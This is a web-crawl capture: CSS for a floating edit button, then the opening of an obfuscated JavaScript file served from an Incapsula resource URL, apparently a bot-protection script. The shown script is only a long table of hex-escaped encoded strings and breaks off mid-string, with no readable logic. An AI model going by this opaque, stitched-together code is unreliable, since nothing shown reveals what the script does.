.jub-edit-btn{background:#F44336;color:#fff;color:rgba(255,255,255,.87);font-weight:500;font-size:14px;font-family:Roboto,sans-serif;text-transform:uppercase;text-align:left;position:fixed;top:16px;left:16px;box-sizing:border-box;padding:8px;width:40px;height:40px;overflow:hidden;white-space:nowrap;border:0;border-radius:50px;z-index:100000;transition:.28s cubic-bezier(.4,0,.2,1);opacity:1;box-shadow:0 3px 4px 0 rgba(0,0,0,.14),0 1px 8px 0 rgba(0,0,0,.12),0 3px 3px -2px rgba(0,0,0,.4)}.jub-edit-btn .material-icons{font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;-webkit-font-feature-settings:'liga';-webkit-font-smoothing:antialiased}.jub-edit-btn span{line-height:1;display:inline-block;opacity:0;margin-left:8px;width:80px;position:relative;top:-4px;overflow:hidden;text-overflow:ellipsis;transition:.12s cubic-bezier(.4,0,.2,1)}.jub-edit-btn:hover,.jub-edit-btn:active,.jub-edit-btn:focus{background:#E53935;box-shadow:0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12),0 3px 5px -1px rgba(0,0,0,.4);color:#fff;cursor:pointer;text-decoration:none !important;width:140px}.jub-edit-btn:hover span,.jub-edit-btn:active span,.jub-edit-btn:focus span{opacity:1} body .jub-edit-btn{animation-name:jubBounceIn;animation-duration:1s;animation-fill-mode:both;animation-delay:1s;z-index:999999}body.jub-onboarding .jub-edit-btn{width:140px}body.jub-onboarding .jub-edit-btn span{opacity:1} @keyframes jubBounceIn{0%,20%,40%,60%,80%,100%{animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{transform:scale3d(.97,.97 .97)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}100%{transform:scale3d(1,1,1)}} @font-face{font-family:'Material Icons';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/materialicons/v140/flUhRq6tzZclQEJ-Vdg-IuiaDsNc.woff2) format('woff2')}

--- FILE ---
content_type: application/javascript
request_url: https://www.icbyte.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=359875985
body_size: 19969
content:
var _0xd6fe=['\x44\x73\x4f\x6e\x41\x77\x3d\x3d','\x77\x70\x6f\x4a\x77\x71\x58\x44\x6e\x4d\x4b\x66\x66\x4d\x4b\x5a','\x4e\x47\x63\x65\x42\x41\x3d\x3d','\x77\x6f\x41\x44\x51\x52\x73\x49\x50\x63\x4b\x79\x77\x70\x6f\x48\x51\x73\x4b\x46\x77\x72\x73\x3d','\x45\x4d\x4b\x30\x77\x6f\x4d\x3d','\x77\x34\x33\x43\x68\x63\x4b\x38','\x77\x35\x63\x4d\x4b\x73\x4b\x53\x77\x36\x64\x4c\x50\x48\x31\x59\x77\x71\x4c\x44\x6d\x51\x3d\x3d','\x77\x35\x6b\x68\x42\x79\x63\x35\x77\x36\x64\x7a\x43\x41\x3d\x3d','\x50\x67\x2f\x44\x72\x77\x3d\x3d','\x55\x7a\x62\x44\x6b\x63\x4f\x32\x51\x47\x34\x68\x4a\x63\x4f\x33\x77\x35\x6b\x3d','\x77\x35\x37\x44\x76\x30\x2f\x43\x75\x43\x51\x31\x46\x38\x4b\x58\x5a\x67\x3d\x3d','\x4d\x38\x4b\x4b\x4e\x73\x4f\x2b','\x4d\x79\x46\x64\x77\x36\x50\x43\x6f\x73\x4f\x51','\x4d\x79\x56\x4d\x77\x37\x73\x3d','\x61\x6e\x52\x43\x77\x35\x7a\x43\x76\x30\x41\x3d','\x50\x63\x4b\x64\x47\x4d\x4f\x78\x77\x37\x66\x43\x74\x42\x30\x3d','\x62\x63\x4f\x65\x77\x35\x73\x3d','\x4d\x73\x4f\x6e\x47\x77\x3d\x3d','\x77\x36\x35\x33\x49\x51\x3d\x3d','\x61\x33\x35\x4f\x77\x35\x4c\x43\x70\x30\x30\x3d','\x77\x36\x34\x31\x77\x71\x41\x3d','\x77\x36\x66\x44\x6e\x33\x41\x3d','\x77\x37\x54\x43\x6f\x63\x4f\x54','\x77\x37\x6e\x44\x6a\x38\x4b\x30\x77\x72\x48\x43\x6a\x4d\x4f\x59\x64\x73\x4f\x75\x77\x70\x30\x31\x77\x36\x66\x43\x6d\x6a\x50\x43\x74\x6b\x6c\x72','\x77\x36\x50\x43\x76\x73\x4b\x4d\x52\x73\x4f\x4c\x63\x45\x7a\x44\x67\x51\x3d\x3d','\x58\x78\x59\x37','\x77\x37\x7a\x43\x6c\x4d\x4f\x35\x59\x77\x3d\x3d','\x77\x6f\x6a\x43\x68\x7a\x73\x3d','\x54\x63\x4b\x72\x77\x6f\x49\x59\x42\x4d\x4f\x33\x77\x35\x6e\x43\x67\x4d\x4b\x4f\x77\x37\x6e\x43\x6e\x44\x48\x44\x70\x77\x4e\x76\x49\x63\x4b\x46\x62\x38\x4f\x44\x77\x36\x45\x2b\x77\x34\x70\x74\x77\x6f\x34\x4d\x53\x38\x4f\x68\x42\x73\x4b\x4b\x77\x37\x6a\x43\x72\x44\x2f\x44\x67\x43\x58\x43\x6c\x69\x4c\x44\x71\x79\x6e\x44\x72\x79\x41\x3d','\x63\x33\x4e\x69','\x63\x51\x76\x43\x75\x63\x4b\x4d\x77\x34\x72\x44\x6a\x55\x63\x59\x77\x37\x34\x3d','\x43\x38\x4b\x57\x4b\x32\x50\x43\x76\x73\x4b\x4f','\x77\x37\x64\x2f\x77\x71\x5a\x34\x77\x36\x41\x66\x77\x36\x6b\x69\x77\x70\x55\x2b\x61\x47\x39\x44\x4e\x54\x37\x43\x6e\x77\x3d\x3d','\x77\x72\x4c\x44\x6a\x63\x4b\x35\x77\x71\x72\x43\x68\x77\x3d\x3d','\x77\x34\x6b\x2f\x77\x70\x6b\x30\x77\x72\x56\x2b','\x4a\x4d\x4f\x6e\x47\x38\x4b\x62\x61\x63\x4f\x54\x4d\x73\x4f\x51\x77\x72\x63\x46\x77\x36\x52\x35\x4d\x73\x4f\x77\x77\x35\x5a\x79\x56\x77\x3d\x3d','\x44\x4d\x4f\x75\x4c\x63\x4b\x32\x77\x71\x4d\x3d','\x77\x37\x4c\x43\x68\x44\x73\x5a\x42\x73\x4f\x62\x4d\x77\x3d\x3d','\x77\x6f\x41\x4e\x46\x78\x63\x58\x4b\x4d\x4b\x6a\x77\x70\x73\x42\x42\x63\x4b\x61\x77\x72\x6c\x54\x77\x6f\x55\x42\x59\x73\x4b\x42\x61\x63\x4f\x6b\x65\x38\x4f\x42\x64\x73\x4f\x65\x43\x54\x4a\x4a\x4c\x41\x3d\x3d','\x45\x53\x72\x44\x74\x4d\x4f\x4c\x77\x37\x63\x3d','\x46\x73\x4b\x79\x4c\x51\x3d\x3d','\x77\x36\x62\x43\x6c\x38\x4f\x6c\x61\x73\x4f\x44\x77\x6f\x6f\x62','\x77\x6f\x50\x44\x6a\x38\x4b\x42\x4e\x68\x7a\x43\x6e\x73\x4b\x58\x58\x63\x4b\x5a\x77\x37\x56\x79\x46\x4d\x4b\x7a\x4b\x38\x4f\x4e\x77\x37\x44\x44\x68\x57\x67\x3d','\x77\x35\x62\x44\x75\x4d\x4f\x72\x77\x6f\x34\x36','\x55\x73\x4b\x56\x77\x37\x51\x71\x77\x6f\x54\x44\x74\x73\x4f\x47\x4d\x51\x3d\x3d','\x77\x34\x58\x44\x72\x56\x7a\x43\x6f\x77\x49\x7a\x42\x73\x4b\x57\x59\x46\x44\x44\x68\x63\x4b\x4c\x77\x35\x41\x32\x43\x79\x4e\x76\x52\x4d\x4b\x78','\x51\x78\x45\x66\x77\x70\x6a\x43\x68\x51\x3d\x3d','\x56\x63\x4b\x63\x77\x37\x63\x36\x77\x70\x44\x44\x73\x4d\x4f\x43\x4f\x51\x67\x3d','\x77\x34\x38\x32\x77\x70\x59\x6b\x77\x72\x78\x6a\x77\x36\x63\x4a','\x77\x34\x38\x32\x77\x6f\x49\x33\x77\x72\x4e\x69\x77\x34\x6f\x42\x4f\x4d\x4b\x78\x77\x36\x35\x5a\x64\x73\x4f\x59\x77\x36\x78\x57\x77\x72\x4d\x3d','\x56\x38\x4f\x6f\x4b\x56\x54\x44\x68\x63\x4b\x31\x77\x34\x49\x4a\x77\x6f\x2f\x43\x6f\x7a\x34\x4d\x77\x72\x51\x3d','\x58\x38\x4f\x42\x77\x34\x5a\x31\x59\x58\x49\x3d','\x44\x63\x4f\x71\x49\x38\x4b\x6f\x77\x71\x2f\x43\x70\x42\x7a\x44\x76\x47\x6b\x3d','\x50\x4d\x4b\x41\x41\x73\x4f\x70\x77\x37\x66\x43\x71\x41\x3d\x3d','\x47\x44\x42\x58\x77\x36\x37\x43\x71\x63\x4f\x51\x50\x38\x4b\x79','\x77\x72\x44\x43\x6d\x7a\x63\x58\x4c\x4d\x4b\x79\x77\x37\x33\x44\x6a\x55\x64\x39\x77\x71\x41\x3d','\x77\x6f\x6a\x44\x6c\x73\x4b\x65\x4c\x41\x2f\x43\x6a\x41\x3d\x3d','\x4a\x4d\x4b\x48\x4e\x38\x4f\x6c\x77\x36\x67\x43','\x77\x6f\x73\x55\x43\x41\x30\x45\x4f\x67\x3d\x3d','\x48\x69\x72\x44\x74\x73\x4f\x61\x77\x37\x64\x53','\x55\x69\x76\x44\x6a\x73\x4f\x73\x56\x33\x67\x3d','\x4b\x32\x49\x49\x48\x73\x4b\x63','\x77\x71\x64\x35\x77\x70\x49\x6a\x77\x6f\x52\x63','\x77\x70\x77\x58\x77\x72\x4d\x3d','\x4e\x33\x4d\x4c\x44\x63\x4b\x50\x77\x37\x51\x3d','\x77\x34\x58\x44\x6f\x63\x4f\x75\x77\x6f\x67\x72\x4c\x51\x3d\x3d','\x64\x73\x4b\x69\x77\x35\x58\x43\x67\x78\x49\x69\x77\x70\x54\x44\x6f\x73\x4f\x33','\x4e\x63\x4b\x6d\x77\x71\x68\x51\x66\x30\x64\x64\x48\x45\x6b\x69\x77\x70\x42\x4e','\x77\x35\x6f\x73\x41\x44\x63\x35\x77\x37\x30\x3d','\x77\x36\x70\x37\x77\x34\x39\x6a\x77\x71\x46\x49\x66\x55\x58\x43\x6c\x4d\x4f\x43\x77\x36\x63\x3d','\x77\x37\x4e\x75\x50\x73\x4f\x38\x77\x37\x58\x44\x6f\x67\x3d\x3d','\x43\x52\x56\x47\x77\x71\x44\x44\x6e\x54\x49\x74\x50\x73\x4b\x56\x54\x73\x4b\x43\x5a\x38\x4b\x4b','\x55\x32\x7a\x44\x73\x73\x4f\x45\x4a\x42\x55\x3d','\x77\x37\x66\x43\x6d\x79\x59\x57\x45\x73\x4f\x43\x4f\x63\x4f\x51\x58\x63\x4f\x4a\x77\x37\x6f\x46\x77\x71\x48\x43\x69\x69\x48\x44\x67\x6e\x37\x44\x6a\x73\x4f\x63\x50\x63\x4f\x32\x77\x72\x66\x44\x6e\x77\x3d\x3d','\x77\x34\x37\x44\x74\x45\x50\x43\x75\x52\x45\x68','\x77\x36\x70\x33\x77\x34\x52\x6d\x77\x71\x4e\x4f\x59\x46\x33\x43\x6d\x4d\x4f\x76\x77\x34\x76\x43\x71\x33\x67\x68\x48\x63\x4f\x33\x77\x37\x49\x2b\x77\x70\x6c\x38\x77\x6f\x6e\x43\x6a\x51\x3d\x3d','\x49\x73\x4b\x58\x4c\x4d\x4f\x35\x77\x37\x45\x55','\x77\x70\x63\x49\x77\x71\x4c\x44\x6a\x4d\x4b\x4b\x56\x73\x4b\x52\x77\x36\x4a\x56\x77\x72\x76\x44\x6f\x47\x33\x43\x6f\x30\x72\x43\x6f\x73\x4b\x45\x55\x4d\x4f\x53\x48\x56\x2f\x44\x75\x4d\x4b\x34\x77\x35\x38\x46\x47\x4d\x4b\x31\x4a\x73\x4f\x7a\x77\x35\x6a\x44\x71\x51\x3d\x3d','\x47\x42\x39\x49\x77\x36\x72\x43\x70\x63\x4f\x41\x49\x73\x4b\x32\x77\x72\x66\x43\x6a\x33\x6b\x4d\x45\x51\x52\x58\x59\x38\x4b\x42\x63\x54\x37\x44\x71\x4d\x4f\x5a','\x64\x41\x6f\x5a\x77\x6f\x37\x43\x6b\x38\x4b\x50\x77\x36\x7a\x43\x6a\x48\x49\x45\x77\x6f\x6e\x43\x71\x77\x6e\x44\x6b\x33\x7a\x43\x68\x6e\x35\x62\x43\x77\x34\x75\x65\x73\x4b\x45\x77\x6f\x66\x43\x74\x67\x34\x51\x47\x4d\x4f\x39\x4f\x79\x46\x72\x77\x71\x50\x43\x73\x4d\x4f\x34\x56\x33\x73\x3d','\x43\x41\x4a\x43\x77\x70\x4c\x44\x6e\x44\x55\x3d','\x4d\x73\x4f\x6f\x4f\x56\x37\x44\x72\x4d\x4b\x78\x77\x36\x6b\x69\x77\x6f\x66\x43\x72\x7a\x63\x4f\x77\x72\x50\x43\x6b\x47\x6b\x6a\x77\x71\x2f\x44\x74\x55\x6a\x43\x68\x38\x4b\x61\x77\x36\x38\x49\x42\x33\x7a\x43\x6c\x4d\x4b\x50\x4e\x77\x3d\x3d','\x77\x34\x38\x6d\x42\x69\x63\x6f\x77\x37\x31\x76\x53\x4d\x4b\x7a\x55\x4d\x4f\x6c\x77\x70\x49\x78\x46\x45\x77\x3d','\x77\x35\x39\x6c\x77\x6f\x72\x44\x70\x63\x4b\x34\x4f\x77\x3d\x3d','\x58\x38\x4b\x5a\x77\x72\x77\x64\x47\x38\x4b\x76\x77\x6f\x51\x3d','\x49\x33\x34\x43\x44\x73\x4b\x63\x77\x37\x48\x44\x70\x73\x4b\x77\x77\x72\x4a\x34\x5a\x38\x4f\x63\x77\x36\x59\x38','\x77\x34\x49\x59\x4e\x73\x4b\x47\x77\x37\x70\x57','\x77\x70\x77\x4a\x45\x41\x73\x5a\x4f\x38\x4b\x79','\x63\x4d\x4b\x35\x77\x35\x2f\x43\x6b\x68\x77\x6a\x77\x35\x50\x44\x70\x38\x4f\x6f\x77\x34\x64\x54\x42\x63\x4b\x4c\x4c\x41\x3d\x3d','\x55\x41\x67\x61\x77\x70\x37\x43\x6c\x4d\x4f\x46','\x77\x34\x38\x6f\x77\x70\x67\x7a\x77\x72\x39\x2f\x77\x36\x59\x3d','\x42\x73\x4f\x50\x77\x6f\x4a\x38\x48\x48\x48\x43\x6e\x6b\x31\x35\x44\x73\x4f\x6c','\x77\x71\x48\x44\x6c\x4d\x4b\x38\x77\x71\x7a\x43\x6c\x73\x4f\x45','\x62\x51\x2f\x43\x76\x73\x4b\x51\x77\x34\x54\x44\x6e\x6c\x5a\x66\x77\x71\x74\x34\x51\x33\x50\x44\x69\x41\x3d\x3d','\x45\x43\x58\x44\x69\x41\x3d\x3d','\x49\x43\x78\x51\x77\x36\x33\x43\x70\x73\x4f\x49\x42\x4d\x4b\x33\x77\x71\x6a\x43\x6d\x54\x5a\x75\x42\x51\x74\x4b\x61\x4d\x4b\x51\x61\x51\x3d\x3d','\x77\x36\x48\x43\x73\x4d\x4b\x7a\x52\x38\x4f\x63','\x49\x63\x4f\x63\x77\x6f\x63\x3d','\x4d\x4d\x4b\x47\x4b\x38\x4f\x75\x77\x36\x6f\x51\x53\x73\x4b\x57\x77\x71\x7a\x43\x6c\x38\x4f\x41\x4c\x56\x37\x44\x69\x45\x46\x4a\x41\x77\x3d\x3d','\x77\x34\x6b\x37\x77\x70\x73\x6c\x77\x72\x38\x3d','\x77\x34\x73\x31\x77\x71\x51\x6b\x77\x71\x68\x6c\x77\x37\x73\x44','\x4b\x63\x4b\x4f\x4d\x38\x4f\x6a\x77\x36\x49\x47\x45\x4d\x4b\x4e\x77\x72\x48\x44\x71\x73\x4f\x58\x4c\x30\x4c\x44\x70\x55\x6f\x41\x57\x58\x38\x3d','\x57\x63\x4f\x4a\x77\x35\x70\x46\x65\x57\x42\x56\x66\x77\x3d\x3d','\x77\x71\x72\x44\x6a\x63\x4b\x6a\x77\x72\x62\x43\x68\x63\x4f\x57\x64\x73\x4b\x68\x77\x6f\x70\x74\x77\x36\x6e\x43\x68\x53\x58\x43\x70\x30\x67\x3d','\x59\x6d\x4e\x4a\x77\x34\x62\x43\x70\x31\x59\x3d','\x77\x6f\x45\x66\x41\x67\x34\x46','\x77\x37\x77\x74\x4c\x77\x42\x41\x77\x36\x6e\x44\x71\x77\x67\x45\x77\x35\x37\x43\x75\x63\x4f\x47\x77\x34\x55\x46\x4d\x73\x4b\x54\x4a\x57\x68\x69\x77\x71\x55\x3d','\x77\x37\x56\x35\x4f\x63\x4f\x68\x77\x36\x54\x44\x73\x69\x2f\x44\x73\x45\x49\x6c','\x4b\x53\x46\x4a\x77\x36\x62\x43\x6f\x4d\x4f\x46\x4a\x4d\x4b\x77\x77\x72\x50\x44\x68\x47\x63\x79\x44\x41\x42\x51\x61\x38\x4b\x57\x59\x46\x7a\x43\x73\x38\x4b\x51\x55\x38\x4b\x46','\x4d\x6e\x4d\x42\x47\x63\x4b\x59','\x77\x35\x44\x44\x72\x38\x4f\x67','\x77\x37\x2f\x43\x6c\x53\x55\x77\x45\x73\x4f\x58\x4d\x63\x4f\x59','\x77\x37\x41\x32\x41\x79\x45\x75\x77\x37\x6f\x79\x44\x63\x4b\x67\x54\x4d\x4f\x6b\x77\x34\x6b\x76\x45\x6b\x7a\x43\x6d\x55\x56\x50\x41\x6a\x68\x58\x49\x63\x4f\x6e\x77\x36\x64\x71\x41\x67\x3d\x3d','\x5a\x67\x51\x57\x77\x6f\x37\x43\x6d\x77\x3d\x3d','\x54\x4d\x4b\x4d\x77\x37\x67\x38\x77\x6f\x66\x44\x71\x38\x4f\x31','\x77\x35\x51\x2f\x77\x6f\x34\x6a','\x77\x37\x77\x35\x4e\x41\x74\x43\x77\x37\x72\x44\x6e\x67\x3d\x3d','\x77\x35\x66\x44\x73\x4d\x4f\x70\x77\x70\x38\x77\x4b\x63\x4b\x79\x4e\x38\x4b\x63\x77\x36\x34\x5a\x4b\x4d\x4f\x50\x77\x36\x62\x43\x75\x4d\x4b\x42\x53\x32\x72\x43\x72\x73\x4b\x57','\x77\x35\x45\x42\x4d\x38\x4b\x41\x77\x36\x73\x3d','\x77\x35\x63\x57\x4f\x41\x3d\x3d','\x4b\x4d\x4b\x61\x4d\x63\x4f\x76\x77\x37\x63\x77\x44\x63\x4b\x47\x77\x72\x66\x43\x72\x41\x3d\x3d','\x77\x71\x54\x43\x6b\x7a\x55\x66\x45\x38\x4b\x74\x77\x72\x4c\x44\x6a\x45\x5a\x6d\x77\x71\x6a\x44\x68\x6b\x64\x70\x43\x42\x30\x69\x77\x70\x76\x44\x6a\x56\x45\x69','\x77\x36\x34\x56\x53\x77\x2f\x44\x70\x51\x3d\x3d','\x77\x36\x4e\x73\x77\x34\x55\x3d','\x61\x47\x35\x55\x77\x35\x44\x43\x6f\x57\x33\x43\x6d\x4d\x4f\x67\x77\x71\x37\x44\x6a\x52\x51\x3d','\x63\x48\x4a\x4f\x77\x35\x48\x43\x76\x46\x4c\x44\x6b\x38\x4f\x65\x77\x71\x7a\x44\x68\x79\x66\x43\x73\x38\x4b\x53\x77\x70\x54\x43\x70\x63\x4f\x79\x44\x38\x4b\x7a\x77\x6f\x78\x4c\x64\x77\x63\x54\x77\x36\x4a\x73\x77\x70\x37\x43\x75\x58\x6b\x3d','\x77\x37\x66\x44\x76\x4d\x4f\x6c\x77\x72\x77\x54\x44\x4d\x4f\x35\x4e\x73\x4b\x4e\x77\x37\x38\x4f\x4d\x38\x4f\x32\x77\x36\x6a\x43\x6e\x38\x4b\x61\x54\x53\x50\x44\x74\x73\x4f\x65\x77\x36\x38\x3d','\x55\x4d\x4f\x62\x46\x58\x6e\x43\x75\x67\x4c\x44\x75\x41\x45\x47\x77\x36\x78\x79\x77\x36\x37\x44\x68\x73\x4b\x6f\x59\x48\x4e\x68\x59\x68\x37\x43\x68\x63\x4b\x52\x4b\x7a\x66\x43\x74\x4d\x4f\x41\x77\x71\x6a\x43\x71\x67\x66\x44\x6e\x51\x3d\x3d','\x77\x72\x52\x67\x77\x70\x63\x6c\x77\x70\x55\x3d','\x44\x73\x4f\x67\x45\x73\x4b\x33\x77\x72\x54\x43\x75\x53\x66\x44\x69\x51\x3d\x3d','\x58\x51\x58\x43\x6f\x4d\x4b\x4a\x77\x34\x6a\x44\x6a\x56\x31\x66\x77\x37\x68\x6e\x51\x44\x48\x43\x6a\x6c\x74\x4e\x46\x78\x72\x43\x6c\x44\x48\x44\x68\x4d\x4f\x58\x5a\x38\x4f\x31\x77\x72\x49\x74\x77\x36\x2f\x43\x6f\x79\x6e\x43\x6f\x33\x37\x43\x76\x63\x4f\x75\x77\x35\x30\x75\x48\x38\x4b\x4c\x77\x36\x54\x44\x68\x51\x6a\x43\x76\x79\x67\x35\x4d\x73\x4b\x47\x56\x7a\x66\x44\x6b\x63\x4b\x36\x4a\x73\x4f\x47\x77\x35\x64\x54\x56\x63\x4b\x63\x77\x36\x31\x36\x4f\x4d\x4b\x67\x77\x70\x50\x44\x6a\x38\x4b\x6a\x77\x37\x72\x43\x68\x38\x4b\x4d\x77\x36\x4a\x31\x77\x70\x31\x66\x77\x37\x49\x31\x77\x35\x44\x43\x71\x6d\x68\x48\x55\x4d\x4f\x7a\x77\x72\x48\x44\x67\x67\x63\x35\x57\x79\x46\x6a\x77\x35\x51\x3d','\x77\x6f\x72\x43\x6a\x68\x58\x43\x75\x41\x63\x3d','\x50\x63\x4f\x6f\x50\x51\x3d\x3d','\x42\x73\x4b\x74\x50\x77\x3d\x3d','\x5a\x51\x73\x65\x77\x70\x37\x43\x6d\x4d\x4b\x44\x77\x36\x7a\x43\x6e\x54\x67\x3d','\x4d\x6e\x63\x66\x48\x38\x4b\x55\x77\x37\x4c\x43\x70\x73\x4b\x78','\x77\x71\x44\x44\x6a\x33\x7a\x44\x6d\x53\x66\x43\x75\x4d\x4b\x41\x41\x41\x3d\x3d','\x77\x34\x58\x44\x6f\x30\x37\x43\x72\x77\x3d\x3d','\x4c\x73\x4f\x70\x44\x73\x4b\x48\x59\x38\x4f\x58\x4b\x4d\x4f\x4c\x77\x36\x74\x50\x77\x36\x70\x71\x4e\x38\x4f\x54\x77\x35\x4a\x78\x52\x73\x4f\x47\x57\x67\x52\x65','\x77\x37\x59\x6a\x4f\x68\x78\x4b\x77\x36\x33\x44\x73\x52\x4d\x37\x77\x70\x2f\x43\x76\x73\x4f\x4d','\x77\x35\x6f\x73\x77\x70\x59\x38\x77\x37\x52\x34\x77\x37\x6f\x33\x4e\x4d\x4b\x33\x77\x36\x4a\x5a\x5a\x63\x4b\x5a\x77\x71\x6f\x57\x77\x71\x7a\x44\x76\x41\x31\x32\x49\x6c\x49\x3d','\x77\x34\x78\x38\x77\x6f\x2f\x44\x6f\x38\x4b\x70','\x63\x33\x52\x7a\x77\x34\x48\x43\x6f\x55\x7a\x43\x6b\x38\x4f\x75','\x57\x7a\x62\x44\x69\x63\x4f\x34\x56\x32\x4d\x3d','\x4b\x53\x46\x4a\x77\x36\x62\x43\x6f\x4d\x4f\x46\x4a\x4d\x4b\x77\x77\x72\x50\x44\x68\x47\x67\x38\x44\x41\x6c\x41\x61\x63\x4b\x46\x62\x41\x37\x44\x6f\x4d\x4b\x5a\x59\x73\x4f\x57\x77\x35\x41\x3d','\x51\x48\x58\x44\x74\x38\x4f\x43\x4e\x51\x3d\x3d','\x4f\x73\x4b\x58\x42\x63\x4f\x30\x77\x36\x62\x43\x75\x42\x6c\x56\x63\x6e\x59\x3d','\x43\x4d\x4f\x37\x4e\x51\x3d\x3d','\x41\x79\x37\x44\x72\x73\x4f\x58\x77\x37\x46\x50\x77\x71\x6a\x43\x6a\x63\x4b\x54\x50\x77\x3d\x3d','\x49\x6d\x63\x44\x44\x38\x4b\x4a\x77\x37\x54\x43\x70\x38\x4b\x73','\x77\x36\x56\x47\x4b\x38\x4f\x4f\x48\x33\x68\x4d\x49\x4d\x4f\x56\x77\x36\x6b\x6f\x77\x72\x55\x3d','\x77\x36\x58\x43\x6c\x53\x63\x69\x41\x67\x3d\x3d','\x45\x54\x48\x44\x68\x53\x68\x6b','\x77\x71\x4a\x51\x77\x6f\x77\x42\x49\x73\x4b\x35\x77\x70\x5a\x4f\x45\x31\x4c\x43\x70\x58\x4a\x61','\x4d\x63\x4b\x64\x41\x73\x4f\x39\x77\x36\x76\x43\x72\x77\x3d\x3d','\x4c\x38\x4f\x70\x44\x4d\x4b\x43\x5a\x77\x3d\x3d','\x77\x35\x42\x4c\x77\x34\x42\x36\x77\x71\x39\x2f\x58\x30\x33\x43\x68\x38\x4f\x5a\x77\x36\x54\x43\x6c\x6d\x6b\x57\x4a\x73\x4f\x68','\x64\x52\x30\x54\x77\x6f\x6a\x43\x69\x73\x4b\x5a','\x77\x37\x62\x43\x6d\x79\x6f\x6e\x44\x73\x4f\x70\x4d\x38\x4f\x46\x53\x4d\x4f\x30\x77\x37\x30\x63\x77\x71\x44\x43\x6f\x69\x73\x3d','\x4c\x38\x4f\x2b\x42\x4d\x4b\x42\x65\x73\x4f\x42','\x48\x38\x4f\x67\x46\x73\x4b\x6d\x77\x71\x54\x43\x6b\x6a\x76\x44\x67\x56\x4c\x43\x6d\x73\x4b\x4f\x50\x55\x72\x43\x75\x63\x4f\x62\x66\x73\x4f\x6e\x77\x34\x44\x43\x69\x42\x50\x43\x71\x7a\x38\x3d','\x77\x6f\x76\x43\x68\x68\x66\x43\x71\x51\x33\x43\x6d\x79\x50\x43\x73\x45\x4e\x31\x55\x43\x66\x44\x75\x47\x51\x5a\x77\x34\x4c\x43\x6e\x73\x4f\x4a\x54\x41\x3d\x3d','\x58\x38\x4b\x63\x77\x37\x54\x43\x74\x44\x67\x42\x77\x71\x4c\x44\x6c\x4d\x4f\x57\x77\x36\x6c\x6a\x4d\x77\x3d\x3d','\x54\x4d\x4b\x59\x77\x36\x4d\x33\x77\x6f\x58\x44\x75\x4d\x4f\x41\x4d\x77\x6a\x43\x6c\x69\x68\x6b\x77\x34\x44\x44\x6f\x51\x6b\x44\x44\x47\x52\x42\x77\x70\x67\x4b\x77\x72\x7a\x43\x71\x63\x4f\x7a\x77\x71\x37\x44\x71\x79\x48\x44\x72\x38\x4b\x6f','\x4f\x4d\x4b\x6d\x4a\x67\x3d\x3d','\x46\x44\x4e\x76\x77\x37\x62\x44\x6f\x55\x50\x44\x6f\x42\x58\x44\x74\x77\x3d\x3d','\x77\x6f\x48\x44\x69\x38\x4b\x5a\x4f\x41\x2f\x43\x6c\x77\x3d\x3d','\x53\x63\x4f\x54\x44\x58\x54\x43\x73\x68\x54\x43\x6f\x67\x30\x62\x77\x71\x78\x78\x77\x37\x62\x44\x67\x63\x4b\x36\x61\x6d\x6c\x39\x50\x6c\x7a\x43\x6c\x4d\x4b\x51\x48\x7a\x66\x43\x72\x73\x4b\x55\x77\x37\x76\x44\x76\x77\x3d\x3d','\x4d\x63\x4b\x4f\x4b\x63\x4f\x2f\x77\x36\x41\x3d','\x77\x72\x70\x74\x77\x6f\x6f\x3d','\x52\x6e\x6a\x44\x72\x73\x4f\x51\x4f\x51\x67\x48','\x41\x73\x4b\x4c\x4c\x48\x66\x43\x76\x73\x4b\x56','\x61\x41\x50\x43\x6f\x63\x4b\x42\x77\x34\x4c\x44\x6d\x78\x30\x51\x77\x36\x42\x78\x55\x6a\x58\x43\x6a\x57\x6b\x46\x44\x68\x73\x3d','\x49\x57\x6f\x45\x48\x38\x4b\x4a\x77\x36\x34\x3d','\x77\x37\x35\x79\x77\x72\x39\x7a\x77\x36\x59\x53\x77\x34\x6b\x6c\x77\x6f\x35\x6a','\x4e\x38\x4b\x5a\x48\x63\x4f\x7a\x77\x36\x54\x43\x75\x68\x6c\x54\x62\x7a\x59\x7a\x77\x72\x34\x35\x61\x55\x6a\x44\x76\x45\x37\x44\x68\x4d\x4f\x6a\x77\x36\x37\x44\x75\x73\x4f\x57\x77\x6f\x74\x4d\x5a\x47\x56\x65\x77\x37\x72\x43\x73\x4d\x4b\x61\x77\x36\x50\x44\x68\x33\x51\x2f\x4c\x73\x4b\x53\x77\x36\x6e\x43\x67\x6a\x4d\x3d','\x4a\x38\x4f\x4c\x77\x6f\x78\x49\x43\x67\x3d\x3d','\x77\x72\x64\x79\x77\x70\x34\x69\x77\x72\x46\x49\x77\x70\x33\x44\x6c\x53\x41\x5a\x77\x71\x62\x43\x67\x73\x4f\x65','\x5a\x57\x6c\x42\x77\x35\x76\x43\x74\x31\x59\x3d','\x77\x6f\x2f\x44\x6e\x4d\x4b\x57\x4d\x52\x38\x3d','\x77\x35\x52\x38\x77\x70\x58\x44\x76\x38\x4b\x72\x4b\x53\x38\x6e\x4d\x73\x4b\x54\x77\x6f\x2f\x43\x6d\x33\x44\x44\x6d\x4d\x4f\x51\x77\x37\x7a\x43\x6e\x54\x63\x5a\x77\x35\x33\x44\x6f\x4d\x4f\x30\x77\x36\x62\x44\x75\x51\x54\x43\x75\x63\x4b\x57\x77\x6f\x31\x6c\x77\x37\x4c\x43\x6c\x6b\x76\x43\x74\x53\x33\x44\x72\x73\x4b\x76\x55\x6a\x64\x73','\x50\x4d\x4f\x6e\x41\x63\x4b\x48\x61\x77\x3d\x3d','\x51\x32\x66\x44\x76\x73\x4f\x46\x45\x51\x45\x52\x43\x4d\x4f\x70\x77\x36\x49\x63\x77\x70\x48\x44\x71\x41\x3d\x3d','\x77\x37\x54\x43\x69\x63\x4f\x78\x59\x38\x4f\x4f\x77\x70\x63\x3d','\x77\x72\x54\x44\x6d\x47\x2f\x44\x68\x43\x6f\x3d','\x77\x34\x37\x44\x75\x4d\x4f\x78\x77\x70\x49\x34\x5